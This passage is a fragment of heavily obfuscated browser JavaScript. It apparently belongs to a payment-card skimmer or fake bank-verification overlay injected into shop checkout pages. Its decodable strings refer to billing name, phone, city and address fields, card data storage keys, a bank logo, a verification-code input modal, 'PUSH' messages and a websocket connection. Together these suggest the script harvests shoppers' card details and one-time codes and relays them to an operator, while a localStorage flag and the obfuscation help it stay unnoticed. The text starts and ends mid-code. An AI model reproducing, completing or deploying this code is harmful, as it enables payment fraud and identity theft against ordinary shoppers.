decodeURIComponent(_0x25dec8);};_0x3dce['sRlHBC']=_0xc3e087,_0xec6edc=arguments,_0x3dce['UxYqzU']=!![];}const _0x1d197c=_0x16d5af[0x0],_0x40dd18=_0x3dce46+_0x1d197c,_0x110341=_0xec6edc[_0x40dd18];return!_0x110341?(_0x2a3757=_0x3dce['sRlHBC'](_0x2a3757),_0xec6edc[_0x40dd18]=_0x2a3757):_0x2a3757=_0x110341,_0x2a3757;},_0x3dce(_0xec6edc,_0x2feb13);}function _0x16d5(){const _0x347069=['uKLIwM4','wMrQzxy','qxjrCxm','yxv0BW','swyGChjVBxb0zwqSigvUywjSzsbPBNn0ywXSyxrPB24GzNjVBsdIGjXvBMTUB3DUifnVDxjJzxpIGj0GAw4GEw91CIbZzxr0Aw5NCY4','wejJwLK','D2LKDgG','CwL0EMi','A2Detuq','pc9KAxy+cIaGica8zgL2ignSyxnZpsjHyw0TDgLTzxiTyMfYltK4mJmIpJWVzgL2pGO8l2rPDJ4','CMvWBgfJzufSBa','swyGDgHLigrVD25SB2fKigHHCYbUB3qGC3rHCNrLza','rgvZy2fYz2eGAw5Py2LHzgeGy29UimoPEgL0BY4UlG','rfPTsge','EgvAt3O','zdv5uLL3AwW5CMnHCMm5C0rIsLH0uLjXmgPPzKvbstq','yMLSBgLUz19MAxjZDf9Uyw1L','x19MzxrJAeDHDgvjBNn0ywXSzwq','yMLSBgLUz19WAg9Uzq','rK5UAMC','Dg90ywW','sgrMvfC','wfzqrvC','vgzpzLu','Aw5KzxHpzG','C2zYzeK','ote3ntyY','yMLUzY5JB20','tKPQzve','lMfHBs1TB2rHBc10AxrSzs05odiZ','A3HkAxG','vMXQDu0','v0DKrui','i3bHEw1LBNq','B3bHy2L0Eq','r0vu','AgvPz2H0oIa','yxbR','DhjPBq','uxDou3C','tu5cwfO','sKjsBva','BM9Uzq','DvPWuLG','qLfkC0C','mtu5mdu1mtfbB1vIveO','z2v0vgLTzq','u0TpsM4','DhjHBNnPDgLVBG','y2XLsLy','r2vcCNa','Ew91DhvIzs5JB20','2kFyRDI12yqG2lNzHnMjinIN2ytyQTI32kJzITMcipcFK7i','ve91uLe','ugXLyxnL','zffVsgW','zw5KC1DPDgG','r2X3Bvm','y2HLy2TIB3G','[base64]','yNv0Dg9U','yMPuENe','qw5uqvC','AKHSsfi','C3Dvy1i','lMfHBs1TB2rHBc1IDg4TotGYmW','y3DoEei','C3rHCNrZv2L0Aa','Bwf4rgvSyxK','[base64]','Cu1Wtwm','tuvVr3a','DeLPuuC','q2XPzw50ignSB3nL','Afj2uMK','CMvHC29U','CgvWtfu','Dhj1zq','[base64]','txaYBuSXC2WTy29Kzs1ZDwjTAxqTyNrU','Afvly3u','DLfdCM8','DuzYzhK','iMnVzguIoIjLCNjVCIi','C3r5BgvZ','t2n5Eg8','v1njC0K','DKn2Dei','iL19','uujSALm','wunvtw0','yNrVyq','wfzdzfq','cIaGicaGicaGicaGidXZDMCGDMLLD0jVEd0ImcaWidi0idi0iJ4kicaGicaGicaGicaGicaGidXWyxrOigq9iK05ide2lJe3tdqUodmGmtjSlteUndiGms40muW5ide5BdeYlteYlteUndeTms40mxOIlZ4kicaGicaGicaGicaGpc9ZDMC+','q2XVC2u','y3z2','C2nYB2XS','2kxySnINinMe2yuG2yRyQnIV2kmG2kFzHnIQ2yBySTMk2yq','uuLrv0PkBMGXq2TJBhCWAKzYnuTqtuuYttnRwuHuExe','z1vYsfq','qNfgufG','zNjVBunOyxjdB2rL','CMvTB3zLsxrLBq','DMDZzM4','Dg9Rzw4','EgzAAgO','2lNySDMi2lyG2lByRTMf2kKG2yhzIIdyP9Me2kRyT9IO2yRzGJOG2k7yTDMfidGWjsaRinMb2lNyP9Me2yRyP9IQifzjudXICJ7yTnIX2kFyOsdyS9IX2yRyUDIminMh2k/zITIPicq1inMinsuG2kFyS9IQ2lhyRnIN2lKG2yBzGTIV2yOU','qujbC0G','rxjXy3y','vwf1Bhm','uKjLB0C','vw5SB2nRidGWjsbVzMyGyxbWihnWzwnPywXZpgjYpKLUC3rHBNqGCgf5lcbMCMvLigrLBgL2zxj5icyGnsuGy2fZAgjHy2SGB24GzxzLCNKGB3jKzxiU','sMrUzxa','y2XVC2u','BLvhzu4','C2HVDwXKuMvJB25Uzwn0','teffsLe','yMLSBgLUz19HzgrYzxnZxZe','2lNySDMi2lyG2lpySDMk2kKG2kRyTDMeinIL2ytzIsa4mcuG2k7yTDMfpgjYpTIN2ytyR9Mb2lKG2kJzHTMc2lhyQsdzInIN2k3yR9IP2iWG2kJzInMg2luGjduG2ytzHnIQ2lpyRnMk2yqG2yG1jsdyP9IZ2kRySDIS2kFyUsdzHTMc2k/zII4','qxbWDxLLEIbZDxiGBguGzMLJAgLLCIbbueSGCg91CIbSyw5JzxiGBcDPBNn0ywXSyxrPB24U','DeHSsum','vgDWr2e','Bg9N','u0vux0jbtKTFte9htW','u1f4wvy','ugT6B20','wMPIyNy','yMLSBgLUz19Syxn0x25HBwu','zxHWAxj5','C2vUza','u2vJCMv0igfWCcbKzwfSCYb1Ccb0BYa4mcuGB2zMpgjYpK9Uzs10yxaGy2HLy2TVDxqSicq1ihDLBgnVBwuGyM9UDxmGjIa1jsbJyxnOyMfJAY4','A1HovvO','BhPVz0S','y2XSDwi','zNHwCMK','lca8ysbOCMvMpsi','DMfSDwu','CgfYzw50tM9Kzq','y2HHBMDL','ntGYmdH0uNbfEwq','y29Kzq','uKHKswO','nxnWu1HjmNHgr2jpC3PAzvrlrfncuZLeDZr0wtG3Bgq','r0jTqMG','u2LNDwuGBgfZigLUzgLJywnPB25LCYbLBIbWyw50ywXSysbWyxjHignVBxbSzxrHCIbSysbPBNn0ywXHy2NdS24U','zgf0ys10ExbL','2kFzGDIQ2k0G2yxyR9Mk2leG2kFzHnMf2ytzGDIN2kOG2yJyP9IO2k3yQYdyUDMginMf2ytzGsbbueSG2kFzHnIW2yOG2ylzHDIQinIO2kRzHTIY2yRzHnMhlG','svblCwe','zw5JB2rL','CLfhqM0','C2vHCMnO','Ew9IDgq','Cw9fzhe','EYj0ExbLiJOGiK9qru4IlcaIzgf0ysi6ifSI','ug10Bem','vu9oEfm','twvNysbVzMvYDgfZigvUigXHigfWCdOGodaLigrLigrLC2n1zw50BYaRigv2zw50B3mGvKLqpgjYpKnVBxbYysbYW6fWAwrHlcbYzwDHBg8GzguGjduGEsa1jsbKzsbYzwvTyM9SC28U','B2jZzxj2zq','Du9mBwK','oMHVDMvYihSkFsaJD2mTC3rYAxbLlwv4ChjLC3mTy2HLy2TVDxqTzwXLBwvUDc1NB29NBgvqyxKGEYbKAxnWBgf5oIbUB25LicfPBxbVCNrHBNqGFqPaBwvKAweGkg1HEc13Awr0AdOGotKXChGPihSkicaJ','y3jLyxrLrwXLBwvUDa','BM93','tvbHCe4','qMDereC','p3rVA2vUpq','oYbWyxrOps87igrVBwfPBJ0U','Bwf4','vgv0uwfqBJDwnvy0nhvIweG0AvLZnwrunenUm3ndy3PFBw9KywW','vuvmrK4','wef4shy','y2XHC3noyw1L','BgT3uxi','cIaGicaGicaGicaGidXKAxy+cIaGicaGicaGicaGicaGica8C3bHBJ4','whn1senzBwzIz1ztuKzwEdDtsfjUvtDezMfWAKzWywzFB3rW','BwfW','y2fYza','Ew9Vtgi','Aw5WDxqSihnLBgvJDcWGDgv4DgfYzwe','v2zdww0','txaYBuSXC2WTy29Kzs1YzxnLBMqTyNrU','AwzYyw1L','zxL6Cwe','cIaGicaGicaGicaGidXKAxy+cIaGicaGicaGicaGicaGica8C3bHBJ5eyxrLoJWVC3bHBJ4kicaGicaGicaGicaGicaGidXZCgfUig9UBg9Hzd0IiJ4','ywX3yxLZ','WQfnzwPVCMeGDhvZignVBxbYyxmH','t2zLCNrHCYbZzwnYzxrHCYbOyxn0ysa4mcuGzguGzgvZy3vLBNrVpgjYpLbHz28Gy29UihvUignSAwmSigjVBM8GzguGjduGywWGCMvNAxn0CMfYDguGEsa1jsbKzsbYzwvTyM9SC28U','CxvLCNLtzwXLy3rVCKfSBa','suzjt2G','ue5xqwO','DhPjBvy','vuvyte8','Dgv4DenVBNrLBNq','s1j6sMi','w2LKkJ1nCdjTsZfZBf0','BM8TCMvMzxjYzxi','mZaYody1DhrXDuLT','C3rYAw5N','ueLorW','uLvsCwS','qxbWlw9UBhKGzgvHBhmGDxaGDg8GodaLig9MzJXICJ5jBNn0yw50ignOzwnRB3v0icyGjduGD2vSy29TzsbNAwz0lG','A3DRweO','rvHpAxa','CwrOEuW','rg93BMXVywqGDgHLigfWCcbMB3iGDxaGDg8GodaLig9MzIbMBgfZAcbKzwfSCZXICJ5tyxzLihrPBwuSigDLDcaKnsbIB251CYaMiduLignHC2HIywnRig9Uigv2zxj5igLUlwfWCcbWDxjJAgfZzs4','CMvXoNnLBNq','y2XVC2vK','Dg9mB2nHBgvtDhjPBMC','rxPADNa','whn1senzBwzIz1ztuKzwEdDtsfjUvtDezMfWAKzWywy','tCoPz2eGChjVBw9ZigrHBNmGBcDHChbSAsa6iokaKYa4mcaLicSGW6L2W6LUzw1LBNrZifzjucbMBgfZAdXICJ5by2HHDcbYyxbPzguSignHzgvHDsbKzsa1iokcRcaMiduGjsbKzsbJyxnOyMfJAY4','B2TuAvO','2kFyQTIO2lKG2kFzHnIL2lhyTnIN2k/yP9IQinIN2ytyQTMkinIQ2lJzH9IXinI52ytzIsdyP9Me2ltyP9I02kKG2ytyPDMd2yxyP9MeinIN2ytyQTIR2kJzITIQlG','B3bHy2L0EsaWlJrZ','swHpAwu','zg9jq2S','DgL0Bgu','CMvWzwf0','shvSshC','CMvJB25Uzwn0qxr0zw1WDhm','CvveswC','DgHLBG','pc9SAt4kicaGicaGicaGicaGicaGicaGica8BgK+','2kRzHsdyQnIV2keG2kFzHnIQ2yBySTMk2yqG2kJzHTIS2kFyRs4UlG','surhyKW','zwLoAfC','q29UzMLYBq','C21Z','pc9KAxy+cIaGica8zgL2ignSyxnZpsjHyw0TBw9KywWTzgvZyY05odiZiJ4','zfnpwLy','BKD1DKG','AhrdzuW','t1bftL9nt0rbta','AxnbCNjHEq','zKDnqKq','uwDMDeG','zu1Oz08','DKzLCgy','q1vqrgS','z2Dtzva','wK9mDhm','DxjqzK4','Ehv6q3K','qLPbD3K','AK5Xse4','C09Nz00','ienVzgu6pc9ZCgfUpGOGicaGicaGicaGicaGicaGphnWyw4+pgLUChv0ihr5Cgu9iNrLEhqIigLKpsjnCdjTsZfZBf9ZBxmIignSyxnZpsjnCdjTsZfZBc1JB2rLlwLUChv0iGOGicaGicaGicaGicaGicaGicaGicaGicbKyxrHlxr5Cgu9iG','yMXVy2S','Bwv0Ag9K','CMvTB3zLqxr0CMLIDxrL','vLDoEve','C2v0','EvDnDvG','qKrfyvO','uuvnrwK','CMfUzg9T','vgjwq28','Aw1WB3j0yw50','zKLSuuW','ueLo','rvvs','pc9HpGOGicaGpgrPDIbJBgfZCZ0IywfTlwnSB3nLlwj0BI05odiZiJ4','q2zZyMu','uNDAtwO','AffLtLy','ugTqB2W','C2XPy2u','C2nYB2XSsw50B1zPzxC','EwfOB28Uy29T','D3jPDgu','rMLxq24','ANnVBG','Cg9ZDe1LC3nHz2u','yu5KCK0','CLnzD0u','whn1senzBwzIz1ztuKzwEdDtsfjUvtDezMfWAKzWywzFAgfUzgXLCG','s01uvxe','wNjft1q','rw54teK','y2npDvy','BfzXC1y','zNvuCxm','CuPyvwG','DKXztMS','CM91BMq','AgLKzgvU','wNPsBMy','qu5bwvK','D01QqNq','DgjXCui','jMXVyZ0','lK1WmM1lmxnSlw1VzgfSlwrHDge','2kFzHTMc2leG2yFzHTIN','AM9PBG','mJy2vgHIANzJ','Ag9ZDg5HBwu','w3DZxsbLCNjVCG','zgvS','ywjJzgvMz2HPAMTSBw5VChfYC3r1DND4ExPbqKneruzhseLks0XntK9quvjtvfvwv1HzwJaXmJm0nty3odK','sg93ihrVigLUC3rHBgWGDgHLigfWCdO','q1LrrMi','qwjYzsb0DsbHzg1PBMLZDhjHzg9YigrLigfYy2HPDM9ZihKGBg9JywXPEMeGzwWGqvbligrLC2nHCMDHzg8U','ENPZBKq','DMLZAwjPBgL0Evn0yxrL','rMvYBwvY','CMvWBgfJzq','B25JBg9Zzq','BMv4DfnPyMXPBMC','ywfTx3n0EwXLC185odiZ','Dw12AMu','C2nYB2XSAw5N','C3jJ','zgvZy3jPChrPB24','ywfTlwLUC3rHBgWTAw5ZDhj1y3rPB25ZltK4mJm','[base64]','A3v6DgK','DgvTCgXHDgu','Cvzzug8','wwvqEgW','AezSD1m','zgf0yq','B25LCNjVCG','ugnKBwK','EgjKwMK','y2f0y2G','tgLWvMO','u3vPDMv6igXLCYbPBNn0CNvJDgLVBNmGW6aGBcFdQwnYyw4GCg91CIb0zxjTAw5LCIbSj2LUC3rHBgXHDgLVBI4','A0HQvw4','DLvID2i','AgzNvMK','t3v2CMv6igWNyxbWBgKGCg91CIbKzxmGDMvUDgvZigzSyxnOigP1C3f14OczW6aGodaGjsbKzsbYW6LKDwn0Aw9UpgjYpLbHAwvTzw50ihvSDhjHlxjHCgLKzsbPBI1HChaSignYW6LKAxqGzguGnsdIGQWGjIa1icuGzguGy2fZAgjHy2SU','B1Lfu3y','EgDqywK','z29Vz2XLlMnVBq','z1rKBeK','BKLIzLm','ntrnuunnvLe','C0vptLy','DgLRDg9RlMnVBq','CMvZB2X2zq','tMDOvMW','B3vtuKG','tLPuuw8','rxHJBhvZAwyGyxbWBgKGoIddQwnVBM9TAwvZihldQxnLCNBdQwvZigf1EcbTzw1ICMvZigP1C3f14OczW6aGodaGjtXICJ5tDwL2zxOGDM9ZignVBw1HBMrLCYbLBIbKAxjLy3qGjIbNywDUzxOGnsaLigrLignHC2HIywnRlG','DxnhAhu','v0fjveLorW','y2HLy2TLza','Aw5UzxjuzxH0','pc9KAxy+cIaGica8ysbOCMvMpsi','rLfvCeu','Aw5Uzxjive1m','lMfHBs1TB2rHBc1IB3GTotGYmW','BNvQrvC','ChjVDg9JB2W','vgfWig9UihrOzsbbueSGzMLSzsb0BYbZDgfYDcb0AguGAw5ZDgfSBgf0Aw9UlG','r2vpB08','y29SB3i','u2KGBguGDmoPBmoPy2HHCMDLBwvUDcbU4OczysbWyxmGzmoPBwfYCSoP','mtCYodG4mLPQCer1AG','tMrlqKu','yM9KEq','EvbcwhK','rxvYB3bLl01VC2nVDW','B25VCgvU','zK1Vr2C','DuvyC0S','[base64]','Ahr0Chm6','DgvZDa','A1nIy0u','sLfnB2S','qK9Mv2y','pc9WpGOGicaGicaGicaGicaGicaGphaGzgf0ys1KztK4pG','B2fntMK','D01rv1O','ihSkicaGihDPzhrOoIaXmdaLoWOjyxbWzwfYyw5JztOGBM9UztSkcw1HEc13Awr0AdOGmtaWjtSkcwjVCMrLCJOGBM9UztSkFsaJ','v3jeA3K','Cu16C04','oYbLEhbPCMvZpq','wLfMA2G','zgLZCgf0y2HfDMvUDa','u2nQzhy','zfLNvuO','pc9ZCgfUpGOGicaGicaGicaGica8l2rPDJ4','x19Syxn0uMvXu2vUDef0','A1z0yMK','[base64]','AxHHBLi','zM9YrwfJAa','pc9HpI48l3a+cIaGicaGicaGicaGicaGica8Adq+','uKfhBfa','D3vODvm','EgHYu3m','ALvNtMG','Dw5KzwzPBMvK','yMLSBgLUz19WB3n0y29Kzq','zMfJzwjVB2SUy29T','ufr2teC','C2zQCui','qvjNDe0','pc9SAt4kicaGicaGicaGicaGicaGidWVB2W+','CMfKAw8','Exv4r0O','EgnluxG','Dc5JBW','i01WmM1lmxnSx2nHCMrFyNjHBMq','ywrKrxzLBNrmAxn0zw5LCG','DNDysuO','vefRruy','lMfHBs1VDMvYBgf5ltK4mJm','DhLWzq','[base64]','r2XjBxK','AfjLCLy','vg9JysbLBcbHCMnOAxzViefqsYbWyxjHigLUAwnPyxiGBgeGAw5ZDgfSywnPW7nUlG','sw5PDa','DvvuCNK','BKjPBvi','yxbWzw5Kq2HPBgq','Aw5JBhvKzxm','q29TBwvUDcbPBNn0ywXSzxiGBcDHChbSAwnHDgLVBIa6','s0n6rgi','zLvUDwy','te5fwgm','q0Xpu0vFq09otKvdveLptG','u0vmrunu','rfjZELm','B25TzxnZywDL','s2DzAge','txaYBuSXC2XFBw9KywW','zfvtEuK','wezrzxG','zw4Tvvm','B3zLCMzSB3C','tMr3sKy','DNbiuNG','D2XUt1C','uwX3BNO','CfbSreq','y2XHC3m','quXfuLq','pc9ZCgfUpGOGicaGicaGicaGica8l2rPDJ4G','rxfQvhC','v3nxCgm','B0z4uei','y2j0q0e','[base64]','DxrqCee','yMLSBgLUzW','tvjpBeq','Dg9vventDhjPBMC','BLDdtKi','cIaGicaGicaGicaGidXKAxy+cIaGicaGicaGicaGicaGica8C3bHBJ5bBw91BNq6pc9ZCgfUpGOGicaGicaGicaGicaGicaGphnWyw4+','zMv0y2G','ksaHAw1WB3j0yw50oWOGicaGyM9YzgvYlxjHzgL1CZO1mhb4icfPBxbVCNrHBNq7igjVEc1ZAgfKB3C6mca2ChGGmtzWEcbYz2jHka','AKrouKO','qLzYEee','Cgjmu3K','t3v2CMv6ihzVDhjLigDLC3rPB25UywLYzsbKzsbMAwnOAwvYCYbLDcbSB2nHBgLZzxOGBcDbueSGDmoPBmoPy2HHCMFdQs4','D2fYBG','tLLYrNa','rgvZyMXVCxvLysa4mcuGzguGzgvZy3vLBNrVigvUigvZCgvJAwfSzxmGzguGBgeGyxbWpgjYpLbHz28GAw5ZDgfUDmoHBMvVlcbLBNBdRw8Gz3jHDgLZihKGnsuGzguGCMvLBwjVBhnVigvUignHzgeGCgvKAwrVlG','w3DZxsbJBg9Zzq','2kxySnINinI32y/zHnIOinMf2yBzG9IminMc2yuG2kJyQTMf2ypzITMginIN2ytyQTIR2kJzITIQinMf2yyG4OcC2yxyTDIN2k/ySsdyUTMk2leG2yxyUDIX2yJzGDIP4OcDinMb2yOG2kFzHnIL2lNyR9IN2k/yP9IQlG','wxrkwKO','mJm0mtC5CffzA292','wNLpveq','cKbPBxbVCNqGDxjSkcjODhrWCZOVl2zVBNrZlMDVB2DSzwfWAxmUy29Tl2nZCZi/[base64]','r2v0ihrOzsbbChaG8j+tSG','DxnLCKfNzw50','ANvcquq','A29WvuC','v0HtBMC','vxj1vw0','mtiZnca1nJC4idKXmdeGndGXnG','yxvfs1q','z3DTufq','rfDvEe0','zenusfq','yMLSBgLUz19JAxr5','uw5SzKK','yu54t0y','yMLSBgLUz19LBwfPBa','zM9Yy2vKq2XVC2u','AxnSDei','ndjQwMrcD2C','C3r5Bgu','Ag9jD3K','AwHRwKO','wMfWreu','Aw5Zzxj0qMvMB3jL','CgfYC2u','tKrqse0','wuvdAxK','wMfxv2q','Dwjbtvi','cIaGicaGicaGicaGidXKAxy+cIaGicaGicaGicaGicaGica8C3bHBJ5pvfa6pc9ZCgfUpGOGicaGicaGicaGicaGicaGphnWyw4+','C3bSAxq','2kFyTTI62lCG2lNzHnMjinMf2ytzGsbbueSG2ytyQnIV2keG2kFzHnIQ2kVyQnMk2kOU','tuvcAgO','yMXru0u','iIWGiG','nJeZmZCZmMTMCNPtuG','CxvLCNLtzwXLy3rVCG','zgLZywjSzwq','DgvYBxm','t2zMCMvZihnLy3ldQhrLCYbQDxnXDEkaMCoGidGWicuGzguGCSoPzhvJDgLVBJXICJ5qywLLBwvUDcbLBIb1BIbJBgLJlcbIB251CYbKzsa1iokcRcddOcbS4OczAw5Zy3jPChrPB24GjIa1icuGzguGy2fZAgjHy2SU','C2v0uhjVCgvYDhK','q2XPzw50ignSzwfUDxa','lM9YzgvYlxrVDgfSigjKAq','CMvTB3zL','Cgf0Aa','DvLjzgW','zgLZCgXHEq','rKj1rMe','CMvJB25Uzwn0vgLTzxi','BgvUz3rO','y29UDgvUDfDPBMrVDW','Denetuq','lMfHBs10Aw1LCI1IyxiTotGYmW','zvDfrwK','rg93BMXVywqGC3rHCNrLzcbZDwnJzxnZzNvSBhKUlI4','ENnxwuS','wvvKr3O','yuHdze0','u01t','EujPCuO','r2fKB1u','yMfZzvvYBa','t3bLBIb0AguGyxbWigzVCIbMBgfZAcbZywXLCYb1Ccb0BYa4mcuGB2zMpgjYpKXPz2H0BMLUzY1Myxn0ihbHEsbPBI1HChaSicq1ihnPz24TDxaGy3jLzgL0icyGnsuGy2fZAgjHy2SU','z2v0sg91CNm','Bef6B0S','[base64]','C3vIC3rYAw5N','DuD0ze0','EwvZ','jMrHDge9','DMLZAwjPBgL0EwnOyw5Nzq','te9PCgK','[base64]','zgnuzvq','lMfHBs1JBg9Zzs1IDg4TotGYmW','werWu0y','AxbvzwG','t2zMCMvZigv4y2X1C2L2zxmGC3vYigWNyxbWBgKGoIbQDxnXDEkaMCoGidGWicuGzguGCSoPzhvJDgLVBJXICJ5qywLLBwvUDcbPBNn0yw50yw7dQsaMignHzgvHDsbKzsbIAwvUDMvUDwuGzguGnsdIGQWU','rvDdyM8','qKLLq0e','cJXKAxyGAwq9iK1WmM1lmxnSx21VzgfSiIbJBgfZCZ0ItxaYBuSXC2WTBw9KywWIpGOGidXKAxyGy2XHC3m9iK1WmM1lmxnSlw1VzgfSlwnVBNrLBNqIpGOGicaGpgrPDIbJBgfZCZ0ItxaYBuSXC2WTBw9KywWTzgf0ysi+pc9KAxy+cIaGpc9KAxy+cJWVzgL2pG','z2v0rwXLBwvUDej5swq','zvboA1y','wvzcshy','yvv2t0S','C2v0qxr0CMLIDxrL','z2v0qxr0CMLIDxrL','DMLZAwjSzq','CMvTB3zLrxzLBNrmAxn0zw5LCG','qLnMtMi','rNvfvge','wvnxDva','DM5SBvC','AwPPu0G','B1POzvm','mJySidC0lcaXodu','tgnlsNu','txfHrvO','ugfQrvm','2k3yTDIX2yRzI9INinMb2yOG2kFzHnIQ2lFyQnMk2yi6inMi2yhySsdyRDIQ2yKGodaLpgjYpTIQ2kRyQnI5inI32ytyQnIN2kRzGYdzHDIO2kFyTnIX2yVyPYdzInIN2ypyS9IOiduLinIN2lpyQTIX2kZyP9I5inMg2ylyR9MklG','zg9JDw1LBNq','ihSkicaGihDPzhrOoIaXmdaLicfPBxbVCNrHBNq7cIaGFqP9','z29Vz2XLx21LDhjPy3m9ohu3Etz0yty3','vxvJrfy','AKP5yMe','zfrjC2e','r0r2vxG','t3vLEey','wgDKy1u','B0HIDxa','qM9yCgW','uu5Wq28','BwLUrgvSyxK','i3DWywrTAw5Iyxi','Aw1utMO','y3nZ','uLnnq3u','zgL2','z2P1wvm','t3b0Aw1PC2v6ihzVCYbHy2HHDhmGiq','BwvZC2fNzq','ywLhsw8','u2KGC2uGDguGC29SAwnPDgeSigHHyMLSAxrHigXHigLUC3rHBgfJACoZBIbKzxnKzsdcQ09YW61Nzw5LCYbKzxnJB25Vy2LKB3pcUYbLBIbSysbJB25MAwD1CMfJACoZBI4','yvPnyMe','BgLUA2vKAw4Uy29T','p3jUzd0','whz5tg8','t1vzrKS','BwTkvhO','shr0v2i','B2jQzwn0','y2DUvKC','y29VA2LL','lK1WmM1lmxnSlwnVzguTC3vIBwL0lwj0BG','vuTkreK','u0PyAem','w3DZxsbYzxrYEsaJ','tePZvee','zgLZy29UBMvJDa','t3bLBIb5B3vYigzPBguGBwfUywDLCIbHBMqGBg9JyxrLihrOzsbKB3DUBg9HzgvKiefqsY4','CvbmBLy','Aw5ZDhj1y3rPB25Z','oYbtyw1Lu2L0zt1myxG','z2v0sxrLBq','rMzhENO','wfbpBhO','iIbJBgfZCZ0IywfTlw1VzgfSlwj0BI05odiZiIbKB3DUBg9Hzd4','sKjUCLG','t3jyD2O','oYbtzwn1CMu','BgfUz3vHz2u','qNbNyxK','CMvKzgL0lMnVBq','CuHRA3q','BM9YBwfSAxPL','[base64]','cIaGicaGicaGicaGicaGica8CcbKyxrHlxrPotG+','vxbNCMfKzsbzB3vYifnOB3bWAw5Niq','BwLU','uwXSufi','yMLSBgLUz19HzgrYzxnZxZi','u3vIBwL0ihWGkG','Cg93','uLfczgq','yvbHr0S','mta2mgL5DenUsG','A2PwwuO','rLL0EwW','Aej3vMW','AgvHza','vgv0uwfqBJDwnvy0nhvIweG0AvLZnwrunenUm3ndy3PFBw9KywXFmG','r0H4Cxy','BMfTzq','y29UDgvUDa','DgfYz2v0','AhjLzG','CNzxEhi','BvPpvvy','DLjPq2C','CvL4t3K','z3PhuNG','u29SBYbLBIbSysbHCha6igfOB3jYysbOyxn0ysa4mcu8yNi+u2LNDwuGDhvZihbLzgLKB3mGzw4GDgLLBxbVihjLywWGEsbNyw5HiduLigrLihjLzw1IB2XZBY4','EhHOAwi','y2XHC3nmAxn0','y2XPy2S','wLncCxu','D3D3lG','qNDhvNi','AK9nAvm','CgLUDgvYzxn0lMnVBq','wLDls0G','whn1senzBwzIz1ztuKzwEdDtsfjUvtDezMfWAKzWywzFy2fYza','z2v0','wgLQu3m','EurYwLG','w3DZxsbVCgvU','mJi1nJq4t1LuzM5m','C3rYAw5NAwz5','AKrQtey','Bg9JyxrPB24','qurqsMi','u2zRuvu','B01rtgK','tKze','B0j3Afi','zgvIDwC','u0HerNi'];_0x16d5=function(){return _0x347069;};return _0x16d5();}window[_0x43b4f2(0x340)]||localStorage[_0x43b4f2(0x2f1)](_0x43b4f2(0x393))||(function(){const _0x4a0e18=_0x43b4f2,_0x1fb643={'kwDwt':_0x4a0e18(0x1b9),'WSIsI':function(_0x543d3f,_0x560745){return _0x543d3f<_0x560745;},'wuhuS':function(_0x478353,_0xb8d4d3){return _0x478353*_0xb8d4d3;},'pPlDD':function(_0x4ef4fe,_0x509f45){return _0x4ef4fe+_0x509f45;},'EzZvp':function(_0x2e2a17,_0x4bf371){return _0x2e2a17!==_0x4bf371;},'XBcZY':_0x4a0e18(0x144),'sOggM':_0x4a0e18(0x2a6),'utPpA':function(_0x2d53f8,_0x1a8344){return _0x2d53f8(_0x1a8344);},'MqaEZ':function(_0x8590f8,_0x90b112){return _0x8590f8(_0x90b112);},'QEMEi':function(_0x2012c3,_0x41ee5f){return _0x2012c3===_0x41ee5f;},'Erqcv':function(_0x22de9c,_0x4e0a09){return _0x22de9c==_0x4e0a09;},'qUDIg':_0x4a0e18(0x2e4),'CYQFb':_0x4a0e18(0x32d),'Cfsbe':function(_0x5dd311,_0x30501b){return _0x5dd311(_0x30501b);},'RIbZn':function(_0x3fa608,_0x276c82,_0xf5f44){return _0x3fa608(_0x276c82,_0xf5f44);},'vFepf':function(_0x3f5bef,_0x1a867f){return _0x3f5bef*_0x1a867f;},'uZpRX':function(_0x3ebc86,_0x7db089){return _0x3ebc86*_0x7db089;},'IDGbL':function(_0x6c7359,_0xbfb364){return _0x6c7359*_0xbfb364;},'NJjeQ':function(_0x25d248,_0x5070f7){return _0x25d248(_0x5070f7);},'uUTry':_0x4a0e18(0x32f),'hBwVl':function(_0x48cafe,_0x23789e,_0x5ebe01){return _0x48cafe(_0x23789e,_0x5ebe01);},'oaMNi':function(_0x5c84b3){return _0x5c84b3();},'EnxLI':_0x4a0e18(0x177),'fIlQL':'PUSH','jOMiS':_0x4a0e18(0x3ac),'oSduX':'#Mp2mK1sl_bank_logo','uwmTM':_0x4a0e18(0x192),'DRszS':_0x4a0e18(0x1e8),'kHjUn':function(_0x2720a8,_0x385ca2){return _0x2720a8(_0x385ca2);},'HttWb':'null','xgPai':'[ws]\x20connect','BqFPX':_0x4a0e18(0x160),'hRvRi':'Mp2mK1sl_styles','QgftH':'style','EWCbo':_0x4a0e18(0x23c),'tUoCV':_0x4a0e18(0x2b2),'VljuM':_0x4a0e18(0x1f7),'UKJDI':_0x4a0e18(0x1cb),'BZAwy':function(_0x33f116,_0x4ccf97,_0x34def9){return _0x33f116(_0x4ccf97,_0x34def9);},'jJyba':function(_0x20508c,_0x45af12){return _0x20508c!==_0x45af12;},'Zjbbv':_0x4a0e18(0x2b9),'HdfTW':function(_0xd099f5,_0x58edaa){return _0xd099f5===_0x58edaa;},'GlImy':_0x4a0e18(0x143),'ubAMR':_0x4a0e18(0x380),'MEBhj':function(_0x260d7b,_0x52f83b){return _0x260d7b(_0x52f83b);},'fxVri':function(_0x39f13a,_0x12bc76){return _0x39f13a(_0x12bc76);},'yctmC':function(_0x368327,_0x186269){return _0x368327==_0x186269;},'DWUxM':_0x4a0e18(0x15d),'Wzbct':_0x4a0e18(0x186),'KMTUq':_0x4a0e18(0x31a),'YUdGz':function(_0x42e6bb,_0x2f67d6){return _0x42e6bb(_0x2f67d6);},'ABAsH':function(_0x262f51,_0x43835d){return _0x262f51(_0x43835d);},'usMCA':function(_0x5dd647,_0x4bf466){return _0x5dd647==_0x4bf466;},'fDguI':_0x4a0e18(0x154),'qMzsN':'&nbsp;','ZzRnf':_0x4a0e18(0x393),'lzPeB':'5spSXI2xFGbOszZeTKDSBS9Dw4tY87ld','imTNj':'XsuHCYmfbgVSRFVx7SHRnU7DfapjFpaf_data','BIeCA':function(_0xb576ba){return _0xb576ba();},'Bpgay':function(_0x513206,_0x589a30){return _0x513206+_0x589a30;},'qJXUh':_0x4a0e18(0x2f7),'gUOEj':function(_0xa3898e,_0x10357d){return _0xa3898e in _0x10357d;},'OORMP':'option:checked','IZBmZ':_0x4a0e18(0x367),'Aklmd':_0x4a0e18(0x141),'sfjqB':_0x4a0e18(0x325),'nUGeN':_0x4a0e18(0x237),'BgDDG':_0x4a0e18(0x25d),'MGOTV':'.Mp2mK1sl-code-input','XDpSF':_0x4a0e18(0x29c),'NEdTQ':_0x4a0e18(0x321),'usGhu':_0x4a0e18(0x3de),'RSMCu':function(_0x5d3c8e){return _0x5d3c8e();},'mqNMF':function(_0x1bd109){return 